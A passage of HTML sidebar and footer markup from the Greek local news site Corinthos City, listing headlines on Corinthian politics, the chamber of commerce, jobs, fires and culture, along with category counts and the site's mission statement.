                                <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                    Το τέλος της παγκοσμιοποίησης;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                    Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                    Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                    Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                <img alt="Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος" src="https://corinthoscity.gr/wp-content/uploads/2024/11/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΓΙΑ-ΟΛΟΥΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                    Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-696e6720dd113"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                <img alt="Πόση ακόμη παρακμή μπορούμε να αντέξουμε;" src="https://corinthoscity.gr/wp-content/uploads/2023/06/εικόνα_Viber_2023-06-22_21-37-47-105-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                    Πόση ακόμη παρακμή μπορούμε να αντέξουμε;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                <img alt="Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″" src="https://corinthoscity.gr/wp-content/uploads/2023/04/ekthesh-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                    Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                <img alt="Δείγμα πολιτικού ήθους" src="https://corinthoscity.gr/wp-content/uploads/2023/07/poulos-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                    Δείγμα πολιτικού ήθους                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                <img alt="ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι" src="https://corinthoscity.gr/wp-content/uploads/2023/08/aade-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                    ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                <img alt="Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου" src="https://corinthoscity.gr/wp-content/uploads/2023/06/limeniko-1-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                    Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                <img alt="Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο" src="https://corinthoscity.gr/wp-content/uploads/2023/07/fotia-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                    Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-696e6720e18b4"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                <img alt="Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»" src="https://corinthoscity.gr/wp-content/uploads/2023/07/tsopanidou-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                    Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                <img alt="Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής" src="https://corinthoscity.gr/wp-content/uploads/2023/07/kefala-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                    Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                <img alt="Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου" src="https://corinthoscity.gr/wp-content/uploads/2023/07/ioulios-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                    Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                <img alt="Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας" src="https://corinthoscity.gr/wp-content/uploads/2023/07/perikef-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                    Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                <img alt="Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»" src="https://corinthoscity.gr/wp-content/uploads/2023/06/arveler-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                    Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                <img alt="Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο" src="https://corinthoscity.gr/wp-content/uploads/2023/06/allexander-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                    Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div></div></div></aside>        </div>
    </div><!-- #secondary -->
        </div>

</div>
</div><!-- #content -->


    <footer id="ht-colophon" class="ht-site-footer col-4-1-1-1-1" >

        
                    <div class="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer-wrap ht-clearfix">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="viral_pro_post_carousel-1" class="widget widget_viral_pro_post_carousel"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-carousel owl-carousel">                    <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                        <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                        <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            Το τέλος της παγκοσμιοποίησης;                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                        <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                        <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                        <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                    </div>        </aside>                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="viral_pro_image_category-1" class="widget widget_viral_pro_image_category"><h4 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h4>                        <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/municipalities/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΔΗΜΟΙ</span>
                                                                            <span class="htc-post-count">285</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/peloponnese/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΕΛΟΠΟΝΝΗΣΟΣ</span>
                                                                            <span class="htc-post-count">187</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/parliament/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΒΟΥΛΗ</span>
                                                                            <span class="htc-post-count">218</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/sports/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΑΘΛΗΤΙΚΑ</span>
                                                                            <span class="htc-post-count">228</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/society/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΚΟΙΝΩΝΙΑ</span>
                                                                            <span class="htc-post-count">478</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/politics/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΟΛΙΤΙΚΗ</span>
                                                                            <span class="htc-post-count">427</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/health/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΥΓΕΙΑ</span>
                                                                            <span class="htc-post-count">175</span>
                                                                    </h5>
                            </a>
                        </div>
                        </aside>                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="viral_pro_progressbar-1" class="widget widget_viral_pro_progressbar"><h4 class="widget-title">ΑΞΙΟΛΟΓΗΣΕΙΣ</h4>                    <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΕΚΛΟΓΕΣ</h6>
                        <div class="ht-progress-bar" data-width="100" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">100%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΔΗΜΟΙ</h6>
                        <div class="ht-progress-bar" data-width="95" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">95%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΚΟΙΝΩΝΙΑ</h6>
                        <div class="ht-progress-bar" data-width="85" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">85%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΠΕΛΟΠΟΝΝΗΣΟΣ</h6>
                        <div class="ht-progress-bar" data-width="88" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">88%</span>
                            </div>
                        </div>
                    </div>
                    </aside>                                </div>
                                                    </div>
                </div>
            </div>
        
                    <div class="ht-bottom-top-footer">
                <div class="ht-container">
                    <aside id="viral_pro_contact_detail-1" class="widget widget-no-title widget_viral_pro_contact_detail">        <div class="ht-contact-box style2">
            
            
                            <div class="ht-contact-field">
                    <i class="icon_mail" ></i>
                    <div class="ht-contact-text">
                        <h6 ></h6>
                        <div ><p><a href="https://corinthoscity.gr/index.php/contact-us/">ΣΤΕΙΛΤΕ ΜΑΣ ΜΗΝΥΜΑ</a></p>
</div>
                    </div>
                </div>
                    </div>
        </aside>                </div>
            </div>
        
                    <div class="ht-bottom-footer">
                <div class="ht-container">
                    <div class="ht-site-info">
                        Copyright © 2022-2023 Corinthos City. Powered by 
<a href="http://www.bearware.one" target="_blank"><u>BearWare SCE</u></a>                    </div><!-- #site-info -->
                </div>
            </div>
            </footer><!-- #colophon -->
</div><!-- #page -->

    <div id="ht-back-top"  class="ht-st-right ht-st-stacked ht-hide"><i class=" mdi-gesture-swipe-up"></i></div>
    <div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://corinthoscity.gr/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="icofont-search"></i></button><div class="ht-search-close" ><div class="viral-pro-selected-icon"><i class="icofont-close-line-squared"></i></div></div></form></div></div>        <div class="ht-offcanvas-sidebar-modal" ></div>
        <div class="ht-offcanvas-sidebar" >
            <div class="ht-offcanvas-close" ></div>
            <div class="ht-offcanvas-sidebar-wrapper">
                <aside id="viral_pro_profile-1" class="widget widget_viral_pro_profile"><h4 class="widget-title">ΑΠΟΣΤΟΛΗ</h4>        <div class="ht-personal-info ht-pi-center" >

            <div class="ht-pi-image ht-round-image"><img alt="ΑΠΟΣΤΟΛΗ" src="https://corinthoscity.gr/wp-content/uploads/2023/10/corinthos-city-fav-icon-150x150.png"/></div><div class="ht-pi-name"><h5 >CORINTHOS CITY</h5></div><div class="ht-pi-intro" ><p>Η δύναμη των γεγονότων.</p>
<p>Η τοπική μας κοινωνία έχει τις δικές της σημαντικές ειδήσεις, τα δικά της θέματα,<br />
προβλήματα και ενδιαφέροντα. Εμείς επιδιώκουμε να καλύψουμε τα κενά στην προβολή και ανάλυση όλων αυτών. Το Corinthos City είναι ένα έργο από Κορίνθιους προς Κορίνθιους και είναι ένα έργο ανοικτό και με ισότιμη πρόσβαση σε όλους. Έχουμε πάθος για αυτή την αποστολή και δίνουμε τον καλύτερο εαυτό μας για να την πετύχουμε. Σας καλούμε να συμπορευτούμε σε αυτήν την προσπάθεια για τον τόπο μας.</p>
</div><div class="ht-pi-readmore"><a href="https://corinthoscity.gr/archives/2023/01/17/1497/" >ΠΕΡΙΣΣΟΤΕΡΑ<i class="ei arrow_right"></i></a></div>        </div>
        </aside><aside id="viral_pro_category_post_list-1" class="widget widget_viral_pro_category_post_list"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-listing style2">
                            <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-150x150.png"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                Το τέλος της παγκοσμιοποίησης;                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-150x150.webp"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
